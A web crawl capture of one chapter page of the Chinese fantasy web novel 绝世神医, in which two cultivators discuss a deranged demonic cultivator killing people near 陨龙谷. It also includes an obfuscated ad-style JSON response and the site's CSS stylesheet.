

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycxs8.com/31_31188/35578361.html
body_size: 4744
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,shrink-to-fit=no,minimal-ui">
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="http://www.ycxs8.com/31_31188/35578361.html"/>
<title>正文 第2808章 奇人 - 绝世神医 / 骑鱼的剁椒 - 宜春小说网</title>
<meta name="keywords" content="《绝世神医 / 骑鱼的剁椒》,正文 第2808章 奇人,宜春小说网  绝世神医 / 骑鱼的剁椒,正文 第2808章 奇人,绝世神医 / 骑鱼的剁椒最新章节,骑鱼的剁椒" />
<meta name="description" content="宜春小说网提供了骑鱼的剁椒创作的小说《绝世神医 / 骑鱼的剁椒》章节： 正文 第2808章 奇人在线阅读。" />
<meta name="renderer" content="webkit"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
<!--script src="/js/chapter.js?v6.14"></script-->
<script type="text/javascript" src="/js/header.js?v6.14"></script>
<script type="text/javascript" src="/js/bookcase.js?v6.14"></script>
<script type="text/javascript" src="/js/lightbox.js"></script>
<link rel="stylesheet" type="text/css" href="/css/article.css">
</head>
<body id="top">
	<div class="headerpc hidden-xs">
	<div class="header_logo">
		<a data-type="mip" href="http://www.ycxs8.com" data-title="宜春小说网">宜春小说网</a>
	</div>
	<div class="header_search">
		<form action="/modules/article/search.php" method="POST" target="_blank" novalidate="">
		<input type="hidden" name="searchkey" value="search">
		<input name="searchkey" type="text" class="search" size="10" maxlength="50" placeholder="请输入小说名或作者名，勿错字" required="">
		<button id="sss" type="submit"> 搜 索 </button>
		</form>
	</div>
	<div class="clear"></div>
</div>
<div class="header">
	<div class="container">
		<div class="header-left visible-xs">
			<a data-type="mip" href="http://www.ycxs8.com" data-title="宜春小说网" class="logo">宜春小说网</a>
		</div>
		<div class="header-right"><a href="/bookcase.php">阅读历史</a></div>
		<div class="header-nav">
			<a data-type="mip" data-title="宜春小说网 首页" href="http://www.ycxs8.com">首 页</a>
			<a data-type="mip" data-title="全部小说" href="/0/full_1.html">连 载</a>
			<a data-type="mip" data-title="热门小说排行榜" href="/paihang/">排 行</a>
			<a data-type="mip" data-title="热门全本小说" href="/0/full_1.html">全 本</a>
			<a data-type="mip" data-title="小说搜索" href="/modules/article/search.php">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">			
<ol class="breadcrumb ptm-clearfix hidden-xs">
        <li><a href="http://www.ycxs8.com" title="宜春小说网">首页</a></li>
		<li>&nbsp;&gt;&nbsp;</li>
		<li><a data-type="mip" href="/qihuan/Serial_1.html" data-title="玄幻奇幻连载">玄幻奇幻连载</a></li>
		<li>&nbsp;&gt;&nbsp;</li>
		<li><a href="/31_31188/" title="绝世神医">绝世神医</a></li>
		<li>&nbsp;&gt;&nbsp;</li>
        <li class="active">正文 第2808章 奇人</li>
</ol>
<div class="pt-reader">
	<div class="body">
		<div class="content anim">
			<div style="text-align:center">
			</div>
			<p class="title">正文 第2808章 奇人</p>
			

			<div class="content_btn ptm-clearfix dus52" style="position: relative;z-index:2!important;">
				<div class="ptm-col-xs-3">
<a class="ptm-btn ptm-btn-primary ptm-btn-block ptm-btn-outlined" href="/31_31188/35578360.html">上一章</a>			</div>
				<div class="ptm-col-xs-6">
				
					<a class="ptm-btn ptm-btn-primary ptm-btn-block ptm-btn-outlined" href="/31_31188/">查看目录</a>
				</div>
				<div class="ptm-col-xs-3">
<a class="ptm-btn ptm-btn-primary ptm-btn-block ptm-btn-outlined" href="/31_31188/35578361_2.html" rel="next">下一页</a> 
			</div>
	

			<div style="text-align:center">
			
			</div>
		<div id="ifexplorer">
				<iframe src="about:blank" id="source" width="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="yes" allowtransparency="yes"></iframe>
			</div>
			<div id="content">
						<p class="preload"><p>第2808章 奇人</p><p>“嗯确实是这个道理……”</p><p>东方炜点了点头继续说道：“那我便将这几日听到的消息一并告诉王道友吧……”</p><p>随后他便讲述了自己在青灵门这五日中搜索到的关于魔修的情报。</p><p>据东方炜所说那魔修大概出现在半个月前这和王铁柱得到的情报一致。</p><p>第一个受到魔修杀害的是一名玉阳境的散修。</p><p>他只身进入陨龙谷深处寻宝却被人在陨龙谷深处和外围交界处找到被发现时他一生血肉早已被吸干神魂完全消散。</p><p>形如干尸的脸上露出一幅惊恐的神色身上的乾坤袋也消失不见。</p><p>然而那时并没有人意识到是魔修在作祟。</p><p>毕竟在陨龙谷中杀人夺宝这种事太过常见了而且陨龙谷中妖兽众多其中也有喜欢吞噬血肉的存在以前也遇到过相似的情况。</p><p>不过随着时间的推移越来越多的修士尸体被发现他们呈现出相同的死状有的甚至灵海被毁模样极其惨烈。</p><p>最重要的是人们在其中的一些尸体上发现了魔门的污秽气息。</p><p>这个发现让周围的宗门开始怀疑先前的修士都是被魔门妖孽所残害但是他们也不能确定直到一名幸存者的出现才让他们认定。</p><p>此前的事件都是相同的一名魔修所为！</p><p>“幸存者？”</p><p>听到这里的时候王铁柱发出了疑问。</p><p>“据道友所讲被杀害的修士中境界最高的足足有极阳境圆满说明那名魔修至少是在玄荒境修为面对这样强大的对手还能逃走莫非也是荒境强者？”</p><p>东方炜摇了摇头淡然道：“不那名幸存者只有玉阳境不过据他所说他向来行事谨慎虽然遇到了那名魔修但是凭借着一张千里瞬身符成功了逃脱了魔修的追杀！”</p><p>“千里瞬身符啊……”</p><p>王铁柱点了点头这种符箓他也有相同的两张正在乾坤袋中静静的躺着不再感到意外。</p><p>随后东方炜继续说到据那名幸存者所说魔修在追杀他的时候表现的极不稳定似乎有些癫狂不停的自言自语。</p><p>就是从他说的那些话中得知了此前的修士都是被他杀害。</p><p>在知道了这件事后陨龙谷周围的宗门便聚在了一起准备联手找到那名肆无忌惮的魔修。</p><p>然而在那之后那名魔修似乎是人间蒸发了一般纵然几个宗门在陨龙谷中搜查了好几次也没有找到他的踪影。</p><p>不过在得到消息的第一时间这些宗门便在陨龙谷四周布下了阵法一旦感应到魔修的气息阵法就会自动启动预警。</p><p><br</p><p style="font-weight: 550;color:#08c;">为优化阅读体验，本站内容均采用分页显示，请点击<a style="color:red;" href="35578361_2.html">下一页</a>继续阅读！ 第1页 / 共2页</p></p>				
						</div>
					
						</div>
			
			<div class="content_btn ptm-clearfix dus52" style="position: relative;z-index:2147483647!important;">
				<div class="ptm-col-xs-3">
<a class="ptm-btn ptm-btn-primary ptm-btn-block ptm-btn-outlined" href="/31_31188/35578360.html">上一章</a>			</div>
				<div class="ptm-col-xs-6">
					<a class="ptm-btn ptm-btn-primary ptm-btn-block ptm-btn-outlined" href="/31_31188/">查看目录</a>
				</div>
				<div class="ptm-col-xs-3">
<a class="ptm-btn ptm-btn-primary ptm-btn-block ptm-btn-outlined" href="/31_31188/35578361_2.html" rel="next">下一页</a> 
			</div>

			</div>
			<div style="text-align:center;display:grid;"></div>
			
		</div>
	</div>
</div>
</div>
<div class="book mt10 pt10 tuijian">
相关阅读： <a data-type="mip" href="/25_25256/" data-title="宜春小说网-宫中有猫最新章节">宫中有猫</a><a data-type="mip" href="/25_25255/" data-title="宜春小说网-从猎魔人开始的时空之旅最新章节">从猎魔人开始的时空之旅</a><a data-type="mip" href="/25_25254/" data-title="宜春小说网-贵妃娇宠日常最新章节">贵妃娇宠日常</a><a data-type="mip" href="/25_25253/" data-title="宜春小说网-夏宝传Ⅲ最新章节">夏宝传Ⅲ</a><a data-type="mip" href="/25_25252/" data-title="宜春小说网-秦雨筱墨北宸最新章节">秦雨筱墨北宸</a><a data-type="mip" href="/25_25251/" data-title="宜春小说网-纯阳剑尊最新章节">纯阳剑尊</a><a data-type="mip" href="/25_25250/" data-title="宜春小说网-特种奶爸俏老婆林昆楚静瑶最新章节">特种奶爸俏老婆林昆楚静瑶</a><a data-type="mip" href="/25_25249/" data-title="宜春小说网-西游最牛土地神最新章节">西游最牛土地神</a><a data-type="mip" href="/25_25248/" data-title="宜春小说网-完美联动最新章节">完美联动</a><a data-type="mip" href="/25_25247/" data-title="宜春小说网-四岁小甜妞[七零]最新章节">四岁小甜妞[七零]</a><a data-type="mip" href="/25_25246/" data-title="宜春小说网-上门豪婿王锐卫清怡最新章节">上门豪婿王锐卫清怡</a><a data-type="mip" href="/25_25245/" data-title="宜春小说网-花都第一阔少王锐卫清怡最新章节">花都第一阔少王锐卫清怡</a><a data-type="mip" href="/25_25244/" data-title="宜春小说网-攻略女主请走心最新章节">攻略女主请走心</a><a data-type="mip" href="/25_25243/" data-title="宜春小说网-太古战魂李天命沐晴晴最新章节">太古战魂李天命沐晴晴</a><a data-type="mip" href="/25_25242/" data-title="宜春小说网-军团召唤最新章节">军团召唤</a><a data-type="mip" href="/25_25241/" data-title="宜春小说网-入赘名门陈飞云冷雯最新章节">入赘名门陈飞云冷雯</a><a data-type="mip" href="/25_25240/" data-title="宜春小说网-我，元芳？最新章节">我，元芳？</a><a data-type="mip" href="/25_25239/" data-title="宜春小说网-我在剑宗以情入道最新章节">我在剑宗以情入道</a><a data-type="mip" href="/25_25238/" data-title="宜春小说网-血夜国度最新章节">血夜国度</a><a data-type="mip" href="/25_25237/" data-title="宜春小说网-花都超品神医凌天宇苏若曦最新章节">花都超品神医凌天宇苏若曦</a>
</div>

<script>
	var preview_page = "/31_31188/35578360.html";
	var next_page = "/31_31188/35578361_2.html";
	var index_page = "/31_31188/";
	var article_id = "31188";
	var chapter_id = "35578361";
	var nextcid = "0";
	var prevcid = "";
	var articlename = "绝世神医";
	var chaptername = "正文 第2808章 奇人";
	var hash = "21574881eb792e28";
	var localpre = "http://www.ycxs8.com";
	var preloadhtml = $('#content').html();
	var sourceurl = "/";
	lastread.set(article_id,chapter_id,articlename,chaptername,'绝世神医 ','玄幻奇幻 ','1');
	
	</script>
	
	
	<div class="footer">
	<p class="hidden-xs">本站所有小说均根据搜索引擎转码而来，只为让更多读者欣赏，本站不保存小说内容及数据，仅作宣传展示，如有侵犯版权，请来信告知(底部)，本站立即处理。</p>
	<p class="hidden-xs">Copyright &copy;2017-2026 宜春小说网 All Rights Reserved.</p>
	<p class="visible-xs">本站系基于互联网搜索引擎技术为您提供信息检索服务。</p>
	<p class="visible-xs">Copyright &copy;2017-2026 宜春小说网</p>
    <p>页面加载时间：2.474807秒</p>
	<div class="clear"></div>
</div>
  <script type="text/javascript" src="//api.tongjiniao.com/c?_=793522011209719808" async></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btfx3nyew.0rcylp.com:8003/d/5197?t=0.368454191917136
body_size: 1128
content:
{"key":"[\"6f\"gn}Q1=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1KQ10nn@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q00so}0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/E|hum05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/7:^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smRRo}n{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.ycxs8.com/css/article.css
body_size: 5785
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-webkit-tap-highlight-color:transparent;outline:0}header,footer,section,article,aside,nav,address,figure,figcaption,menu,details{display:block}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left;font-weight:normal}html,body,fieldset,img,iframe,abbr{border:0}i,cite,em,var,address,dfn{font-style:normal}[hidefocus],summary{outline:0}h1,h2,h3,h4,h5,h6,small{font-size:100%}sup,sub{font-size:83%}pre,code,kbd,samp{font-family:inherit}q:before,q:after{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}h1,h2,h3,h4,h5,h6,em,strong,b{font-weight:bold}del,ins,u,s,a,a:hover{text-decoration:none}html,body{height:100%;width:100%;min-width:320px}body,textarea,input,button,select,keygen,legend{font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;color:#333;outline:0;background:#f4f4f4}a,a:hover{color:#333;text-decoration:none}textarea{width:100%;-webkit-appearance:none;padding:10px 15px;margin-bottom:15px;line-height:21px;-webkit-user-select:text;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:3px;outline:0}select,input[type="text"],input[type="search"],input[type="password"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="color"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"]{width:100%;-webkit-appearance:none;-webkit-user-select:text;padding:10px 15px;margin-bottom:15px;line-height:21px;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:3px;outline:0}@media only screen and (-webkit-min-device-pixel-ratio:1.5){.ptm-line-x:after,.ptm-card:after,.ptm-input-row:first-child:after,.ptm-input-row:after,.ptm-btn-row:after,.ptm-list-view-cell:first-child:after,.ptm-list-view-cell:last-child:after,.ptm-list-view-cell:after,.ptm-user-view-cell:first-child:after,.ptm-user-view-cell:last-child:after,.ptm-user-view-cell:after,.ptm-grid-nine:after,.ptm-grid-nine li:after,.ptm-grid-sixteen:after,.ptm-grid-sixteen li:after,.ptm-waterfall li:after{right:-100%;bottom:-100%;-webkit-transform:scale(0.5)}}@media only screen and (-webkit-min-device-pixel-ratio:1.5){.ptm-timeline>li>.ptm-timeline-item:after,.ptm-timeline>li>.ptm-timeline-item>.ptm-timeline-header:after{right:-100%;bottom:-100%;-webkit-transform:scale(0.5)}}@font-face{font-family:"ptmicon";src:url('../fonts/ptm_iconfont.ttf') format('truetype')}
@-webkit-keyframes am-rotate{from{background-position:0 0}to{background-position:-240px 0}}
@-webkit-keyframes am-rotate2{from{background-position:0 0}to{background-position:-444px 0}}
@-webkit-keyframes rotate{0%{;-webkit-transform:rotate(0deg)}100%{;-webkit-transform:rotate(360deg)}}
@-webkit-keyframes bounce{0%,100%{;-webkit-transform:scale(0.0)}50%{;-webkit-transform:scale(1.0)}}
@-webkit-keyframes fadeIn{from{opacity:.3}}
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.ttf') format('truetype');font-weight:normal;font-style:normal}
@-webkit-keyframes fa-spin{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg)}}
@keyframes fa-spin{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg)}}
button,.ptm-btn{position:relative;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;background-color:#ddd;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #ddd;border-radius:4px}
.ptm-bar{position:relative;top:0;left:0;z-index:10;width:100%;background-color:#08c;color:#fff;display:block;height:45px;line-height:45px;font-size:18px;text-align:center}
.ptm-bar-nav{top:0}
.ptm-bar .ptm-pull-left{padding-left:10px;font-size:16px;font-weight:400}
.ptm-bar a{color:#fff}
.ptm-pull-left{float:left!important}
.ptm-bar .ptm-title{right:80px;left:80px;width:auto;margin:0;overflow:hidden;text-overflow:ellipsis;position:absolute}
.ptm-title{position:absolute;width:100%;margin:0 -10px;text-align:center;white-space:nowrap}
.ptm-title a{color:inherit}
.ptm-bar .ptm-pull-right{padding-right:10px;font-size:16px;font-weight:400}
.ptm-pull-right{float:right!important}
.ptm-clearfix:after{content:"020";display:block;height:0;clear:both;visibility:hidden}
.ptm-clearfix{clear:both;zoom:1}
.ptm-col-xs-1,.ptm-col-xs-2,.ptm-col-xs-3,.ptm-col-xs-4,.ptm-col-xs-5,.ptm-col-xs-6,.ptm-col-xs-7,.ptm-col-xs-8,.ptm-col-xs-9,.ptm-col-xs-10,.ptm-col-xs-11,.ptm-col-5{position:relative;float:left}
.ptm-col-xs-3{width:25%}
.ptm-col-xs-6{width:50%}
.ptm-btn-primary.ptm-btn-outlined{color:#08c}
.ptm-btn-primary.ptm-btn-outlined:active{background:#08c;color:#fff}
.ptm-btn-block{display:block;width:100%;padding:15px 0;margin-bottom:0;font-size:18px}
.ptm-btn-primary{color:#fff;background-color:#08c;border:1px solid #08c}
.ptm-btn-primary.active,.ptm-btn-primary:active{color:#fff;background-color:#08c;border:1px solid #08c}
.ptm-btn-outlined{background:transparent}
#source{display: none;}
html, #source{width: 100%; height: 100%;}
.to_nextpage{text-align: center; }
.to_nextpage a{margin-left: -2em;font-weight: bold;color: #a94442;}
mip-fixed{position: fixed !important;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);margin: 0;padding: 0;}
.mip-layout-container{display: block;position: relative;}
.ptm-bar .ptm-iconfont{position:relative;z-index:20;font-size:20px;color:#fff;font-weight:400;line-height:45px}
.ptm-iconfont{position:relative;font-family:"ptmicon";font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
.fa-home:before{content:"\f015"}
.fa-search:before{content:"\f002"}
.fa-chevron-left:before{content:"\f053"}
.theme-default .pt-reader,body .theme-default .theme-bg{background:url(../images/default.png);color:#2e343f}.theme-moon .pt-reader{background:url(../images/moon.png)!important;color:#696969!important}.theme-moon .pt-menu .button,.theme-moon .pt-menu a{color:#666!important}.theme-white .pt-reader,body .theme-white .theme-bg{color:#2e343f;background:url(../images/white.png)}.theme-sheepskin .pt-reader,body .theme-sheepskin .bg{color:#453c2e;background:#e9dabe}.theme-purple .pt-reader,body .theme-purple .theme-bg{color:#3c4f62;background:#c7d5e0}.theme-green .pt-reader,body .theme-green .theme-bg{color:#282b29;background:#e9faff}.theme-pink .pt-reader,body .theme-pink .theme-bg{color:#2e343f;background:#e0b6c4}.pt-menu{display:none;color:#fff;top:0;left:0;z-index:20;width:100%;height:100%;position:absolute;-webkit-box-pack:center;-webkit-box-align:center}.pt-menu a,.pt-menu a:hover{color:#fff}.pt-menu .bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:15;background:rgba(36,36,36,0)}.pt-menu .header,.pt-menu .footer{left:0;right:0;z-index:30;height:44px;line-height:44px;position:absolute;background:rgba(36,36,36,0.9);-webkit-box-shadow:0 0 1px #000;display:-webkit-box}.pt-menu .header{top:0}.pt-menu .footer{bottom:0}.pt-menu .button{display:-webkit-box}.pt-menu .header .back{padding-left:5px;-webkit-box-flex:1}.pt-menu .header i{font-size:20px}.pt-menu .header .button{width:40px;padding-left:5px;-webkit-box-pack:center;-webkit-box-align:center}.pt-menu .header .button.active{color:#08c}.pt-menu .footer .button{display:block;-webkit-box-flex:1;text-align:center}.pt-menu .footer .button i,.pt-menu .footer .button span{line-height:1;width:100%;display:block}.pt-menu .footer .button i{font-size:17px;height:29px;line-height:35px;overflow:hidden}.pt-menu .footer .button span{height:15px;font-size:12px}.pt-menu .footer .button.active{color:#08c}.pt-menu .center .button{color:#fff;z-index:30;font-size:16px;padding:5px;position:absolute;top:45%;-webkit-transform:translateY(-50%);background:rgba(36,36,36,0.9);-webkit-box-shadow:0 0 1px #000}.pt-menu .center .button:nth-child(1){left:0;padding-right:10px}.pt-menu .center .button:nth-child(2){right:0;padding-left:10px}.pt-menu .setting,.pt-menu .change,.pt-menu .cache,.pt-menu .more{width:100%;border-bottom:1px solid #535353;background:rgba(36,36,36,0.9);-webkit-box-shadow:0 0 1px #000;position:absolute;left:0;bottom:44px;z-index:20;display:none}.pt-menu .option .theme-area{display:inline-block;-webkit-border-radius:50%;width:30px;height:30px;border:0;padding:2px;vertical-align:middle}.pt-menu .option .theme-area .ptm-btn{width:26px;height:26px;-webkit-border-radius:50%;vertical-align:top}.pt-menu .option .theme-area.active{width:34px;height:34px;border:2px solid #08c}.pt-menu .ptm-list-view{background:0;height:160px;text-align:center}.pt-menu .ptm-list-view .ptm-list-view-cell{font-size:14px;line-height:40px;padding:0 15px}.pt-menu .ptm-list-view .ptm-list-view-cell>a{margin:0;padding:0}.pt-menu .ptm-list-view .ptm-list-view-cell.active,.pt-menu .ptm-list-view .ptm-list-view-cell.active>a,.pt-menu .ptm-list-view .ptm-list-view-cell:active>a,.pt-menu .ptm-list-view .ptm-list-view-cell.hover>a{color:#08c}.pt-menu .setting .ptm-list-view{height:135px;text-align:left}.pt-menu .setting .ptm-list-view .ptm-list-view-cell{line-height:45px;display:-webkit-box}.pt-menu .setting .ptm-list-view .ptm-list-view-cell .title{width:50px;display:block;text-align:right}.pt-menu .setting .ptm-list-view .ptm-list-view-cell .option{;-webkit-box-flex:1}.pt-menu .change .ptm-list-view{height:160px;overflow-y:scroll}.pt-menu .cache .tip{padding:10px;font-size:14px;text-align:center}.pt-menu .ptm-tab-nav.ptm-tab-border{border-color:#000}.pt-menu .ptm-tab-nav.ptm-tab-border li{color:#fff;background-color:#1f2021;border-color:#000}.pt-menu .ptm-tab-nav.ptm-tab-border li.active{background-color:#08c}.pt-menu .more{width:40%;top:44px;right:0;left:auto;bottom:auto;border:0}.pt-menu .more .ptm-list-view{height:100%}.pt-reader.about{overflow-y:hidden;overflow-x:hidden}.pt-reader.menushow{width:100%;height:100%;overflow:hidden}.pt-reader .body{font-size:16px;padding:0;line-height:1.8;margin: auto;}.pt-reader .body .content .title{font-weight:bold;text-align:center;padding:10px;font-size:26px;text-indent:0}.pt-reader .body .content{padding:10px;padding-top:0}.pt-reader .body .content.anim{;-webkit-transition:-webkit-transform .3s ease-in-out}.pt-reader .body .content p{text-indent:2em;padding: 10px 15px;}.pt-reader.about .body{position:absolute;top:0;left:0;overflow-x:hidden}.pt-reader .body .aboutheader{display:none;position:absolute;top:0;left:0;padding:0 10px;font-size:14px;height:25px;line-height:25px}.pt-reader.about .body .aboutheader{display:-webkit-box}.pt-reader .body .aboutheader .title{color:#666;-webkit-box-flex:1}.pt-reader .body .aboutheader .page{width:50px;text-align:right;color:#999;font-size:13px}.pt-reader.about .body .content{padding:30px 15px 0;-webkit-column-gap:15px;-webkit-transform:translateZ(0)}.loading{top:0;left:0;width:100%;z-index:10;height:100%;font-size:16px;position:absolute;display:-webkit-box;-webkit-box-pack:center;-webkit-box-align:center}.loading img{height:30px;margin-right:5px}.endline{height:0;width:100%}
.theme-moon .ptm-bar{background-color: #353535;}
.theme-moon .ptm-btn-primary{background: #353535;border-color: #353535;}
.theme-moon .ptm-btn-primary.ptm-btn-outlined{color: #999;background: transparent;}
.pt-reader{display: block;margin: auto;width: 100%;max-width: 75pc;border: 1px solid #ccc;border-radius: 4px;background-color: #e9faff;}@media (max-width: 767px){.pt-reader{width:100%;border: 0px solid #ccc;}}
.pt-reader .body .preload{padding: 30px 0;text-align: center;}
.pt-reader .body .preload i{font-size: 24px;text-indent: 0;}
.content_btn .ptm-btn-block{padding: 6px 0;font-size: 14px;}
.content_btn div:first-child a{border-radius: 4px 0 0 4px;}
.content_btn div:nth-child(2) a{border-width: 1px 0;border-radius: 0;}
.content_btn div:last-child a{border-radius: 0 4px 4px 0;}
.aboutfooter{text-align: center;font-size: 14px;color: #999;line-height: 24px;height: 24px;}
.pt-reader .chaptercontent{margin: 15px auto;overflow-x: hidden;}
.content_toolbar{margin-top: 10px;font-size: 12px;}
.footer{padding-bottom: 100px;}
.dus52{padding: 0 10px;margin-bottom: 5px;}
.content{padding: 0!important;}
.back_r {position: absolute;right: 30px;top: 0px;float: right;padding: 0 10px;height: 28px;margin: 10px 10px;line-height: 26px;font-size: 14px;background-color: #aee8dd;border-radius: 3px;width: 65px;}
.headerpc{margin: 0 auto;max-width: 75pc;width: 90%;height: 60px;margin: 20px auto;}
.header_search{float: right;overflow: hidden;margin: 19px auto auto 60px;}
.header_search .form{float:left;border:1px solid #0088cc;border-radius:3px;}
.header_search input{display:inline;}
.header_search input.search{width: 300px;height:37px;border: 1px solid #0088cc;border-radius:3px 0 0 3px;text-indent:5px;font:14px/30px Microsoft Yahei,Arial,Tahoma,Verdana,sans-serif,Georgia,serif;float: left;}
.header_search input:focus{outline:0;outline-offset:0;}.header_search button{width:80px;height:37px;border:none;background:#0088cc;color:#fff;font-size:14px;font-family:Microsoft Yahei,Arial,Tahoma,Verdana,sans-serif,Georgia,serif;cursor:pointer;}
.header_logo a{background: url(../images/logo.png) no-repeat scroll 0 0 transparent;}
.header_logo a{float: left;display: block;width: 230px;height: 60px;text-indent: -9999px;}
.header{width:100%;height:50px;box-shadow:0 1px 1px #08c;line-height:50px;}
.header{background-color:#08c;}
.container,.footer p{width:90%;max-width:75pc;margin: auto;}@media (max-width: 767px){.container,.footer p{width: 95%;}.pt-reader .body .content p{padding:0;}.pt-reader .body .content .title{font-size: 20px;}}
.header,.header a{color:#fff;}
.header .header-left{float:left;width:110px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.footer{padding: 10px 0;background-color: #08c;box-shadow: 0 -1px 1px #08c;color: #fff;text-align: center;font-size: 14px;}
.hidden-xs{display: block!important;}@media (max-width: 767px){.hidden-xs{display: none!important;}}
.visible-xs{display: none!important;}@media (max-width: 767px){.visible-xs{display: block!important;}}
